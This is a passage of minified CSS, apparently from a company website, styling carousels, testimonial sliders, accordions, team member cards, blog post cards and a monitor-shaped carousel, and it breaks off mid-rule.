.slick-slide>div .slide-body,.card-carousel-loading-bars .card-carousel-main .slick-slide>div .slide-body-inner{height:100%;}.card-carousel-loading-bars .card-carousel-main .slick-slide>div .slide-body-inner{padding:0 5px;display:flex;flex-direction:column;justify-content:space-between;}.card-carousel-loading-bars .card-carousel-main .card-body{margin-bottom:30px;}.card-carousel-loading-bars .card-carousel-load:not(.slick-initialized){min-height:100px;}.card-carousel-loading-bars .card-carousel-load:not(.slick-initialized) .slide{display:none!important;}.card-carousel-loading-bars .card-carousel-load .slick-slide.slick-current .slide-body-inner{opacity:1;}.card-carousel-loading-bars .card-carousel-load .slick-slide.slick-current .slide-body-inner .carousel-loading-bar{background:linear-gradient(to right,transparent 0 50%,transparent,#ff5717 60%);background-size:400% 100%;background-position-x:79%;}.card-carousel-loading-bars .card-carousel-load .slick-slide .slide-body-inner{padding:15px 10px 0;opacity:.27;transition:.25s ease;}.card-carousel-loading-bars .card-carousel-load .slick-slide .slide-body-inner .carousel-loading-bar{height:6px;width:100%;background-color:transparent;position:relative;top:2px;}.card-carousel-loading-bars .card-carousel-load .slick-slide .slide-body-inner .carousel-empty-bar{height:2px;width:100%;background-color:#05142c;margin-bottom:15px;}.card-carousel-loading-bars .card-carousel-load .slick-slide .slide-body-inner .rac-heading-5{padding-right:5px;}@media(max-width:1199.5px){.card-carousel-loading-bars .card-carousel-load .slick-slide .slide-body-inner .rac-heading-5{display:none;}}.our-platform-custom-editor>.row:first-of-type>.column{padding:30px 0;}@media(min-width:992px){.our-platform-custom-editor>.row:first-of-type>.column{padding:30px 0 120px;}}.our-platform-custom-editor .left-column{display:flex;flex-direction:column;}@media(min-width:992px){.our-platform-custom-editor .left-column{border-right:1px solid #05142c;border-bottom:2px solid #05142c;padding-right:80px!important;}}@media(max-width:991px){.our-platform-custom-editor .left-column h1{padding-bottom:15px;}}.our-platform-custom-editor .right-column{display:flex;flex-direction:column;}@media(min-width:992px){.our-platform-custom-editor .right-column{border-left:1px solid #05142c;border-bottom:2px solid #05142c;padding-left:80px!important;}}@media(max-width:991px){.our-platform-custom-editor .right-column h1{padding-bottom:15px;}}.our-platform-custom-editor .icon-card-row{margin-left:-60px;margin-top:20px;flex-grow:1;}.our-platform-custom-editor .icon-card-row .column{padding-left:60px;}.our-platform-custom-editor .bottom-row{padding-top:60px;flex-direction:column-reverse;}@media(min-width:768px){.our-platform-custom-editor .bottom-row{flex-direction:row;}}.our-platform-custom-editor .bottom-row h1{padding-bottom:15px!important;}.our-platform-custom-editor .bottom-row h3{margin-bottom:30px!important;}.our-platform-custom-editor .bottom-row p{margin-bottom:30px;}.our-platform-custom-editor .bottom-row .image-column{text-align:center;margin:auto;}@media(min-width:768px){.our-platform-custom-editor .bottom-row .image-column{padding-left:20px;}}.our-platform-custom-editor .bottom-row .image-column img{height:175px;width:175px;}@media(min-width:768px){.our-platform-custom-editor .bottom-row .image-column img{height:250px;width:250px;}}@media(min-width:1200px){.our-platform-custom-editor .bottom-row .image-column img{height:325px;width:325px;}}@media(min-width:1400px){.our-platform-custom-editor .bottom-row .image-column img{height:375px;width:375px;}}.rac-vertical-icon-card{display:flex;height:100%;flex-direction:column;align-content:center;align-items:flex-start;}.rac-vertical-icon-card img{margin-bottom:10px;}@media(min-width:992px){.rac-vertical-icon-card img{margin-bottom:20px;}}.rac-vertical-icon-card h4{margin-bottom:10px;}.rac-vertical-icon-card p{font:normal normal normal 16px/25px "aktiv-grotesk",Verdana,sans-serif;margin-bottom:20px;}@media(max-width:1199.5px){.rac-vertical-icon-card p{font:normal normal normal 12px/20px "aktiv-grotesk",Verdana,sans-serif;}}@media(min-width:992px){.rac-vertical-icon-card p{margin-bottom:45px;}}.rac-vertical-icon-card .button-wrapper{flex-grow:1;display:flex;align-items:flex-end;}.orange-icon-card-accordion{margin:40px 0;}@media(min-width:1200px){.orange-icon-card-accordion{margin:60px 0;}}.orange-icon-card-accordion .orange-icon-card{border-bottom:2px #05142c solid;transition:.25s ease;padding-left:15px;}@media(min-width:1200px){.orange-icon-card-accordion .orange-icon-card{padding-left:0;}}.orange-icon-card-accordion .orange-icon-card.active-card{background:#a0e5c0;}@media(min-width:1200px){.orange-icon-card-accordion .orange-icon-card.active-card{padding-left:60px;}}.orange-icon-card-accordion .orange-icon-card.active-card .dropdown-icon img{transform:rotate(180deg);}.orange-icon-card-accordion .orange-icon-card.active-card .dark-image img{filter:brightness(0);}.orange-icon-card-accordion .orange-icon-card.active-card .card-content-body{overflow:visible;}.orange-icon-card-accordion .orange-icon-card:first-of-type{border-top:2px #05142c solid;}.orange-icon-card-accordion .orange-icon-card>.row{padding:20px 0 10px;}@media(min-width:1200px){.orange-icon-card-accordion .orange-icon-card>.row{padding:40px 0;}}.orange-icon-card-accordion .orange-icon-card .dropdown-icon{text-align:right;margin:auto;margin-right:0;}@media(min-width:1200px){.orange-icon-card-accordion .orange-icon-card .dropdown-icon{padding-right:30px;}}.orange-icon-card-accordion .orange-icon-card .dropdown-icon img{transition:.125s ease-in;}@media(max-width:1199px){.orange-icon-card-accordion .orange-icon-card .orange-icon{max-width:100%;flex-basis:100%;}}.orange-icon-card-accordion .orange-icon-card .orange-icon .orange-icon-bg{border-radius:50%;background:#fff;aspect-ratio:1;display:flex;flex-direction:column;justify-content:center;align-items:center;}@media(max-width:1199px){.orange-icon-card-accordion .orange-icon-card .orange-icon .orange-icon-bg{display:none;}}.orange-icon-card-accordion .orange-icon-card .orange-icon .orange-icon-bg img{max-width:80%;max-height:60%;}.orange-icon-card-accordion .orange-icon-card .card-content-body{height:0;overflow:hidden;}.orange-icon-card-accordion .orange-icon-card .card-content-body .rac-disclosure{margin-top:50px;margin-bottom:20px;}@media(min-width:1200px){.orange-icon-card-accordion .orange-icon-card .card-content-body .rac-disclosure{margin-top:100px;}}.orange-icon-card-accordion .orange-icon-card .dark-image{padding-bottom:10px;}@media(min-width:1200px){.orange-icon-card-accordion .orange-icon-card .dark-image{display:none;}}.orange-icon-card-accordion .orange-icon-card .dark-image img{transition:.25s ease;max-height:80px;max-width:55px;}.orange-icon-card-accordion .orange-icon-card .rac-heading-3{font-weight:bold;margin-bottom:15px;}@media(min-width:1200px){.orange-icon-card-accordion .orange-icon-card .rac-heading-3{margin-bottom:30px;}}.logo-list{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-evenly;margin:-25px 0;}.logo-list .brand-logo{margin:25px 0;padding:0 50px;text-align:center;width:25%;}.logo-list .brand-logo img{max-width:100%;max-height:100px;}@media(min-width:1024px){.logo-list{max-height:calc(100vh - 240px);overflow:auto;}.logo-list.few-logos .brand-logo{margin:25px 0;}.logo-list.many-logos{margin:-17.5px -50px;}.logo-list.many-logos .brand-logo{margin:17.5px 0;}}@media(min-width:576px){.logo-list{margin:-25px -50px;}}@media(max-width:1023px){.logo-list{padding-bottom:25px;}.logo-list .brand-logo{width:33.333%;}}@media(max-width:767px){.logo-list{padding-top:25px;}.logo-list .brand-logo{width:40%;}}@media(max-width:575px){.logo-list{flex-direction:column;}.logo-list .brand-logo{padding:0;}}.image-column{margin-bottom:30px;}@media(min-width:1200px){.image-column{margin-bottom:unset;}}.image-column .testimonial-image-carousel{margin-left:-20px;min-height:calc(200px + 2*(6px + 4px) + 9px);}@media(min-width:768px){.image-column .testimonial-image-carousel{min-height:calc(400px + 2*(14px + 6px) + 9px);}}.image-column .testimonial-image-carousel:not(.slick-initialized) .slide{display:none!important;}.image-column .testimonial-image-carousel .slick-active .large-image-border{opacity:1!important;display:block!important;}.image-column .testimonial-image-carousel .slide{padding:calc(6px + 4px);}@media(min-width:768px){.image-column .testimonial-image-carousel .slide{padding:calc(14px + 6px);}}.image-column .testimonial-image-carousel .slide .slide-body-inner{position:relative;}.image-column .testimonial-image-carousel .slide .image-border-wrapper{width:max-content;transform:translateX(calc(((100vw - 200px)/2) - (6px + 4px)));}@media(min-width:576px){.image-column .testimonial-image-carousel .slide .image-border-wrapper{transform:translateX(calc(((570px - 200px)/2) - (6px + 4px)));}}@media(min-width:768px){.image-column .testimonial-image-carousel .slide .image-border-wrapper{transform:translateX(calc(((750px - 400px)/2) - (14px + 6px)));}}@media(min-width:992px){.image-column .testimonial-image-carousel .slide .image-border-wrapper{transform:translateX(calc(((970px - 400px)/2) - (14px + 6px)));}}@media(min-width:1200px){.image-column .testimonial-image-carousel .slide .image-border-wrapper{transform:none;}}.image-column .testimonial-image-carousel .slide img{height:200px;width:200px;object-fit:cover;border-radius:50%;}@media(min-width:768px){.image-column .testimonial-image-carousel .slide img{height:400px;width:400px;}}.image-column .testimonial-image-carousel .slide .large-image-border{height:calc(200px + (2*6px) + (2*4px));width:calc(200px + (2*6px) + (2*4px));border-radius:50%;position:absolute;top:calc(-1*6px - 4px);left:calc(-1*6px - 4px);border:4px transparent solid;animation-delay:1s;opacity:0;display:none;transform:rotate(15deg);}@media(min-width:768px){.image-column .testimonial-image-carousel .slide .large-image-border{height:calc(400px + (2*14px) + (2*6px));width:calc(400px + (2*14px) + (2*6px));top:calc(-1*14px - 6px);left:calc(-1*14px - 6px);border:6px transparent solid;}}.image-column .testimonial-image-carousel .slide .large-image-border.top-rotating-border{border-top:4px #a0e5c0 solid;}@media(min-width:768px){.image-column .testimonial-image-carousel .slide .large-image-border.top-rotating-border{border-top:6px #a0e5c0 solid;}}.image-column .testimonial-image-carousel .slide .large-image-border.right-rotating-border{border-right:4px #a0e5c0 solid;}@media(min-width:768px){.image-column .testimonial-image-carousel .slide .large-image-border.right-rotating-border{border-right:6px #a0e5c0 solid;}}.image-column .testimonial-image-carousel .slide .large-image-border.bottom-rotating-border{border-bottom:4px #a0e5c0 solid;}@media(min-width:768px){.image-column .testimonial-image-carousel .slide .large-image-border.bottom-rotating-border{border-bottom:6px #a0e5c0 solid;}}.image-column .testimonial-image-carousel .slide .left-static-border{height:calc(200px + (2*calc(4px + 6px + 1px)));width:calc(200px + (2*calc(4px + 6px + 1px)));border-radius:50%;position:absolute;top:calc(-1*calc(4px + 6px + 1px));left:calc(-1*calc(4px + 6px + 1px));border:calc(4px + 6px + 1px) transparent solid;border-left:calc(calc(4px + 6px + 1px)) #fff solid;z-index:99;transform:rotate(15deg);}.image-column .testimonial-image-carousel .slide .left-static-border.no-rotate{transform:rotate(-1deg);}@media(min-width:768px){.image-column .testimonial-image-carousel .slide .left-static-border{height:calc(400px + (2*calc(6px + 14px + 1px)));width:calc(400px + (2*calc(6px + 14px + 1px)));top:calc(-1*calc(6px + 14px + 1px));left:calc(-1*calc(6px + 14px + 1px));border:calc(6px + 14px + 1px) transparent solid;border-left:calc(calc(6px + 14px + 1px)) #fff solid;}}.quote-column{display:flex;align-items:center;}.quote-column .testimonial-quote-carousel{max-width:100%;}.quote-column .testimonial-quote-carousel:not(.slick-initialized) .slide{display:none!important;}.quote-column .testimonial-quote-carousel .testimonial-carousel-logo-image{height:42px;margin-bottom:50px;}@media(max-width:767px){.quote-column .testimonial-quote-carousel .testimonial-carousel-logo-image{height:29px;}}.testimonial-quote{font:normal normal normal 45px/48px "NN Nouvelle Grotesk",Verdana,sans-serif;font-size:32px;line-height:34px;margin-bottom:50px;}@media(max-width:1199.5px){.testimonial-quote{font:normal normal normal 25px/28px "NN Nouvelle Grotesk",Verdana,sans-serif;}}@media only screen and (max-width:1199.5px){.testimonial-quote{font-size:25px;line-height:28px;}}.testimonial-byline{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;}@media(max-width:1199.5px){.testimonial-byline{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}@media(max-width:1199px){.testimonial-byline{font-size:16px;}}@media(max-width:767px){.testimonial-byline{font-size:14px;}}@media(max-width:1199px){.testimonial-quote+.testimonial-byline{margin-top:-20px;margin-bottom:50px;}}@media(max-width:767px){.testimonial-quote+.testimonial-byline{margin-top:-40px;}}.dots-column{display:flex;column-gap:30px;padding-top:10px;}.dots-column .testimonial-carousel-dots{color:#05142c;font-size:20px;min-width:72px;}.dots-column .testimonial-carousel-dots:not(.slick-initialized){min-height:38px;}.dots-column .testimonial-carousel-dots:not(.slick-initialized) .slide{display:none!important;}.dots-column .testimonial-carousel-dots .slick-slide{width:16px!important;}.dots-column .testimonial-carousel-dots .slick-slide.slick-current .slide-body-inner:before{content:"●";}.dots-column .testimonial-carousel-dots .slick-slide .slide-body-inner{display:flex;justify-content:center;width:10px;}.dots-column .testimonial-carousel-dots .slick-slide .slide-body-inner:before{font-family:'Times New Roman',Times,serif;content:"○";}.dots-column .testimonial-carousel-number{min-width:0;max-width:72px;}.dots-column .testimonial-carousel-number:not(.slick-initialized) .slide{display:none!important;}.dots-column .testimonial-carousel-number .testimonial-number{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;}@media(max-width:1199.5px){.dots-column .testimonial-carousel-number .testimonial-number{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.company-cards{display:flex;flex-wrap:wrap;}@media(min-width:576px){.company-cards{margin-left:-15px;margin-right:-15px;}}.company-cards .company-card{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;height:280px;padding:15px 0;}@media(min-width:576px){.company-cards .company-card{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;padding:15px;}}@media(min-width:992px){.company-cards .company-card{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%;}}.company-cards .company-card.filter-open{z-index:-1;}.company-cards .company-card.active-card .company-card-inner{align-items:flex-start;background-color:#a0e5c0;}.company-cards .company-card.active-card .company-card-inner .large-logo{max-height:40px;max-width:50%;margin-bottom:20px;}.company-cards .company-card .company-card-inner{background-color:#fff;min-height:250px;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:50px 30px 30px;user-select:none;transition:background-color .25s ease;}.company-cards .company-card .company-card-inner .large-logo{max-width:75%;max-height:85px;}.company-cards .company-card .company-card-inner .company-card-body{overflow:hidden;height:0;}.company-cards .company-card .company-card-inner .company-description{margin-bottom:15px;}.company-cards .company-card .company-card-inner .executive-name{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;letter-spacing:0;}@media(max-width:1199.5px){.company-cards .company-card .company-card-inner .executive-name{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.company-cards .company-card .company-card-inner .executive-position{margin-bottom:20px;}.case-study-cards .image-wrapper{width:100%;margin:20px 0;display:none;}@media(min-width:992px){.case-study-cards .image-wrapper{display:block;}}.case-study-cards .image-wrapper img{width:100%;}.case-study-cards .case-study-accordion .vertical-icon-card>.row{padding:40px 0;}.case-study-cards .case-study-accordion .vertical-icon-card.active-card .company-logo{margin-bottom:15px;}.case-study-cards .case-study-accordion .vertical-icon-card .company-logo{max-height:60px;max-width:85%;}.case-study-cards .case-study-accordion .vertical-icon-card .case-study-description{margin-bottom:15px;}.company-details .detail-item{margin-top:20px;}.company-details .detail-item a{color:#ff5717;}.team-member-cards{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;}@media(min-width:576px){.team-member-cards{margin-left:-30px;margin-right:-30px;}}.team-member-cards .team-member-card{padding:15px 30px;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}@media(min-width:576px){.team-member-cards .team-member-card{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;padding:30px;}}@media(min-width:992px){.team-member-cards .team-member-card{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%;}}.team-member-cards .team-member-card .team-member-headshot img{height:auto;width:100%;aspect-ratio:1;object-fit:cover;}.team-member-cards .team-member-card .team-member-body{height:0;overflow:hidden;display:none;}@media(min-width:576px){.team-member-cards .team-member-card .team-member-body{display:block!important;}}.team-member-cards .team-member-card .team-member-body .team-member-description{font:normal normal normal 16px/25px "aktiv-grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){.team-member-cards .team-member-card .team-member-body .team-member-description{font:normal normal normal 12px/20px "aktiv-grotesk",Verdana,sans-serif;}}.team-member-cards .team-member-card .rac-heading-3{margin-bottom:15px;}.team-member-cards .team-member-card .rac-heading-6{margin-bottom:20px;}.team-member-cards .team-member-card-modal{height:100%;position:fixed;top:0;visibility:hidden;opacity:0;transition:.25s ease;backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);z-index:999999;}@media(min-width:576px){.team-member-cards .team-member-card-modal{display:none;}}.team-member-cards .team-member-card-modal .team-member-modal-inner{background:#fff;height:80%;top:10%;padding:50px 30px 30px;position:relative;display:flex;flex-direction:column;}.team-member-cards .team-member-card-modal .team-member-modal-inner.active-modal{visibility:visible;opacity:1;}.team-member-cards .team-member-card-modal .team-member-modal-inner .rac-heading-2{font-weight:bold;margin-bottom:10px;}.team-member-cards .team-member-card-modal .team-member-modal-inner .rac-heading-6{font-size:16px;line-height:24px;margin-bottom:20px;}.team-member-cards .team-member-card-modal .team-member-modal-inner .team-member-modal-close-button{text-decoration:none;color:#05142c;position:absolute;top:20px;right:20px;font-size:24px;}.team-member-cards .team-member-card-modal .team-member-modal-inner .team-member-body{overflow-y:scroll;}.team-member-cards .team-member-card .linkedin-button,.team-member-cards .team-member-card-modal .linkedin-button{display:inline-block;height:30px;width:30px;text-align:center;vertical-align:middle;text-decoration:none!important;outline:0!important;}.team-member-cards .team-member-card .linkedin-button i,.team-member-cards .team-member-card-modal .linkedin-button i{display:inline-block;vertical-align:middle;height:30px;width:30px;padding-top:0;margin-bottom:10px;border-radius:50%;background:#ff5717;color:#fff;}.team-member-cards .team-member-card .linkedin-button i:before,.team-member-cards .team-member-card-modal .linkedin-button i:before{line-height:30px;content:"";font-family:"FontAwesome";}.feature-blog-post-single{display:flex;flex-wrap:wrap;flex-direction:row;}.feature-blog-post-single .feature-blog-post-img{display:block;width:50%;}@media(max-width:1024px){.feature-blog-post-single .feature-blog-post-img{width:100%;}}.feature-blog-post-single .feature-blog-post-img img{width:100%;height:100%;}.feature-blog-post-single .feature-blog-post-content{display:flex;width:50%;padding-top:20px;padding-right:50px;padding-left:50px;flex-direction:column;}@media(max-width:1024px){.feature-blog-post-single .feature-blog-post-content{width:100%;padding-right:15px;padding-left:15px;}}.feature-blog-post-single .feature-blog-post-content .blog-post-title{color:#05142c;font-family:"NN Nouvelle Grotesk",Verdana,sans-serif;font:normal normal normal 45px/48px "NN Nouvelle Grotesk",Verdana,sans-serif;font-weight:bold!important;padding-bottom:10px;}@media(max-width:1199.5px){.feature-blog-post-single .feature-blog-post-content .blog-post-title{font:normal normal normal 25px/28px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.feature-blog-post-single .feature-blog-post-content .blog-post-subtitle{color:#05142c;font-family:"NN Nouvelle Grotesk",Verdana,sans-serif;font-size:24px;line-height:32px;font-weight:bold;padding-bottom:10px;}.feature-blog-post-single .feature-blog-post-content .blog-post-summary{color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:18px;line-height:28px;padding-bottom:20px;}.feature-blog-post-single .feature-blog-post-content .feature-blog-post-read-more a{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;display:inline-block;border:0;background:#ff5717;color:#fff;min-width:140px;max-width:100%;text-align:center;padding:12px 25px;letter-spacing:.75px;text-decoration:none;transition:.125s ease;margin:0!important;}@media(max-width:1199.5px){.feature-blog-post-single .feature-blog-post-content .feature-blog-post-read-more a{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.feature-blog-post-single .feature-blog-post-content .feature-blog-post-read-more a:hover{background:#c93800;}.bottom-separator{border-bottom-color:#05142c;border-bottom-width:2px;border-bottom-style:solid;margin-top:60px;}.featured-blog-post-multiple:not(:first-child){padding-top:30px;}.featured-blog-post-multiple .blog-posts-list{display:flex;flex-wrap:wrap;flex-direction:row;}.featured-blog-post-multiple .blog-posts-list .blog-post-card{width:30%;display:flex;flex-direction:column;margin-right:30px;margin-bottom:50px;}@media(max-width:1200px){.featured-blog-post-multiple .blog-posts-list .blog-post-card{width:45%;}}@media(max-width:767px){.featured-blog-post-multiple .blog-posts-list .blog-post-card{width:100%;}}.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-image img{width:100%;height:auto;}.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content{display:flex;flex-direction:column;flex-grow:1;}.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content.small-adjust{min-height:150px;}@media(max-width:767px){.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content{min-height:150px;}}.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-card-content-text{display:block;flex-grow:1;}.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-title{color:#05142c;font-family:"NN Nouvelle Grotesk",Verdana,sans-serif;font-size:20px;line-height:24px;font-weight:bold;margin-bottom:25px;}.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-summary{color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:16px;line-height:25px;}.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-link{display:block;padding-top:30px;}.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-link a{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;display:inline-block;border:0;background:#05142c;color:#fff;min-width:140px;max-width:100%;text-align:center;padding:8px 15px;letter-spacing:.75px;text-decoration:none;transition:.125s ease;margin:0!important;}@media(max-width:1199.5px){.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-link a{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.featured-blog-post-multiple .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-link a:hover{background:#000;}.expanding-header-team-items{display:grid;margin-top:40px;row-gap:35px;}@media(min-width:1200px){.expanding-header-team-items{row-gap:0;}}.expanding-header-team-items .row{min-height:80px;}.expanding-header-team-items .expanding-header-team-item{row-gap:15px;}@media(min-width:1200px){.expanding-header-team-items .expanding-header-team-item{row-gap:0;}}.expanding-header-team-items .expanding-header-team-item.active-header .expanding-body{z-index:10;}.expanding-header-team-items .header-arrow-col{position:relative;}.expanding-header-team-items .header-arrow-col .expanding-header-wrapper{font:normal normal normal 27px/33px "NN Nouvelle Grotesk",Verdana,sans-serif;cursor:pointer;position:relative;background:#f4f4f4;padding-right:10px;z-index:1;display:inline-block;margin-bottom:20px;}@media(max-width:1199.5px){.expanding-header-team-items .header-arrow-col .expanding-header-wrapper{font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;}}@media(min-width:1200px){.expanding-header-team-items .header-arrow-col .expanding-header-wrapper{margin-bottom:0;}}.expanding-header-team-items .header-arrow-col .expanding-header-wrapper:before{content:"";position:absolute;height:100%;background:#f4f4f4;width:20px;left:-20px;}.expanding-header-team-items .header-arrow-col .expanding-header-wrapper .expanding-header{font:normal normal normal 45px/48px "NN Nouvelle Grotesk",Verdana,sans-serif;background-color:transparent;padding:5px 10px 5px 8px;position:relative;width:max-content;font-weight:bold;}@media(max-width:1199.5px){.expanding-header-team-items .header-arrow-col .expanding-header-wrapper .expanding-header{font:normal normal normal 25px/28px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.expanding-header-team-items .header-arrow-col .expanding-header-wrapper .expanding-header .highlight-color{z-index:-1;position:absolute;height:100%;width:0;opacity:0;top:0;left:0;background:#a0e5c0;}@media(max-width:1199.5px){.expanding-header-team-items .header-arrow-col .expanding-header-wrapper .expanding-header .highlight-color{width:100%!important;opacity:1!important;}}.expanding-header-team-items .header-arrow-col .expanding-arrow{background:#05142c;height:2px;width:calc(100% - 40px);position:absolute;top:25.5px;left:-20px;opacity:0;display:none;}@media(min-width:1200px){.expanding-header-team-items .header-arrow-col .expanding-arrow{display:inline;}}.expanding-header-team-items .header-arrow-col .expanding-arrow:after{content:"";position:absolute;right:-1px;top:-11px;border-top:12px solid transparent;border-bottom:12px solid transparent;border-left:12px solid #05142c;}.expanding-header-team-items .expanding-body-col{position:relative;}.expanding-header-team-items .expanding-body-col .expanding-body{font:normal normal normal 18px/28px "aktiv-grotesk",Verdana,sans-serif;position:absolute;opacity:0;top:30px;}@media(max-width:1199.5px){.expanding-header-team-items .expanding-body-col .expanding-body{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}@media(max-width:1199.5px){.expanding-header-team-items .expanding-body-col .expanding-body{position:relative;opacity:1!important;top:unset!important;}}.expanding-header-team-items .expanding-body-col .expanding-body .team-member-headline{display:flex;flex-direction:row;align-items:center;margin-bottom:15px;}.expanding-header-team-items .expanding-body-col .expanding-body .team-member-headline .team-member-image{height:125px;width:auto;aspect-ratio:1;margin-right:30px;}.expanding-header-team-items .expanding-body-col .expanding-body .team-member-headline .team-member-name-title-wrapper .rac-heading-3{margin-bottom:10px;}.expanding-header-team-items .expanding-body-col .expanding-body .team-member-description{font:normal normal normal 16px/25px "aktiv-grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){.expanding-header-team-items .expanding-body-col .expanding-body .team-member-description{font:normal normal normal 12px/20px "aktiv-grotesk",Verdana,sans-serif;}}.expanding-header-team-items .expanding-body-col .expanding-body .linkedin-button{display:inline-block;height:30px;width:30px;text-align:center;vertical-align:middle;text-decoration:none!important;outline:0!important;}.expanding-header-team-items .expanding-body-col .expanding-body .linkedin-button i{display:inline-block;vertical-align:middle;height:30px;width:30px;padding-top:0;margin-bottom:10px;border-radius:50%;background:#ff5717;color:#fff;}.expanding-header-team-items .expanding-body-col .expanding-body .linkedin-button i:before{line-height:30px;content:"";font-family:"FontAwesome";}.large-numbered-list{list-style:none!important;padding-top:15px;counter-reset:large-numbered-list-items;--number-width:2.5rem;}@media(min-width:1200px){.large-numbered-list{--number-width:4rem;}}.large-numbered-list li{display:flex;align-items:center;flex-wrap:wrap;}.large-numbered-list li:before{counter-increment:large-numbered-list-items;content:counter(large-numbered-list-items);font:normal normal normal 84px/84px "NN Nouvelle Grotesk",Verdana,sans-serif;color:#ff5717;display:inline-block;margin-top:-8px;width:var(--number-width);}@media(max-width:1199.5px){.large-numbered-list li:before{font:normal normal normal 40px/44px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.large-numbered-list li:last-child .large-numbered-list-item-body:before{display:none;}.large-numbered-list li .rac-heading-3{display:inline-block;font-weight:bold;margin-bottom:0;}.large-numbered-list li .large-numbered-list-item-body{flex:none;width:100%;padding:20px 0 20px var(--number-width);display:flex;position:relative;}.large-numbered-list li .large-numbered-list-item-body:before{content:"";width:2px;background:#05142c;position:absolute;left:calc((var(--number-width)/2) - .5rem);height:calc(100% - 30px);}.green-icon-grid{display:flex;flex-wrap:wrap;justify-content:flex-start;margin:0 -30px;row-gap:20px;}.green-icon-grid .green-icon-card{margin:25px 0;padding:0 30px;text-align:left;width:25%;}.green-icon-grid .green-icon-card .green-icon-card-body{padding-top:25px;}.green-icon-grid .green-icon-card .green-icon-card-body .rac-heading-4{font-weight:bold;}@media(max-width:1023px){.green-icon-grid{row-gap:0;}.green-icon-grid .green-icon-card{width:33.333%;}}@media(max-width:767px){.green-icon-grid .green-icon-card{width:50%;}}@media(max-width:575px){.green-icon-grid{flex-direction:column;margin:0;}.green-icon-grid .green-icon-card{width:100%;padding:0;}}.horizontal-heading-body-items{display:flex;padding-top:15px;}@media(max-width:767.5px){.horizontal-heading-body-items{flex-direction:column;padding-top:0;}.horizontal-heading-body-items .horizontal-heading-body-item{border:0!important;width:100%!important;justify-content:center!important;text-align:center!important;margin-top:15px;}}.horizontal-heading-body-items .horizontal-heading-body-item{display:flex;align-items:center;padding:10px 15px 15px;}.horizontal-heading-body-items .horizontal-heading-body-item:not(:first-child){border-left:2px solid #05142c;}.horizontal-heading-body-items .horizontal-heading-body-item:not(.no-body-text){text-align:center;justify-content:center;}.horizontal-heading-body-items .horizontal-heading-body-item:not(.no-body-text) h1{padding-bottom:15px!important;}.horizontal-heading-body-items .horizontal-heading-body-item.no-body-text{padding-left:30px;padding-right:30px;}.horizontal-heading-body-items .horizontal-heading-body-item .horizontal-heading-body-item-content h1{color:#ff5717;padding-bottom:0;}.horizontal-heading-body-items .horizontal-heading-body-item .horizontal-heading-body-item-content h1 p{margin-bottom:0;}.horizontal-heading-body-items .horizontal-heading-body-item .horizontal-heading-body-item-content h6 p{margin-bottom:0;}.monitor-carousel-wrapper{--monitor-arm-height:50px;--monitor-arm-width:30px;--monitor-base-height:10px;--monitor-base-width:120px;--monitor-screen-height:200px;--monitor-screen-width:350px;--monitor-bezel:10px;--carousel-arrow-size:20px;margin-top:50px;margin-bottom:20px;}@media(min-width:992px){.monitor-carousel-wrapper{--monitor-arm-height:100px;--monitor-arm-width:60px;--monitor-base-height:20px;--monitor-base-width:240px;--monitor-screen-height:400px;--monitor-screen-width:700px;--monitor-bezel:20px;--carousel-arrow-size:40px;}}@media(min-width:576px){.monitor-carousel-wrapper{margin-left:calc(5px + (var(--carousel-arrow-size)*1.5));}}.monitor-carousel-wrapper .monitor-carousel{position:relative;margin-bottom:calc(var(--monitor-arm-height) + var(--monitor-base-height));}.monitor-carousel-wrapper .monitor-carousel .monitor-frame{width:var(--monitor-screen-width);height:100%;position:absolute;background:#05142c;}.monitor-carousel-wrapper .monitor-carousel .monitor-frame::before{content:"";background:#05142c;position:absolute;bottom:calc(-1*var(--monitor-arm-height));left:calc(50% - 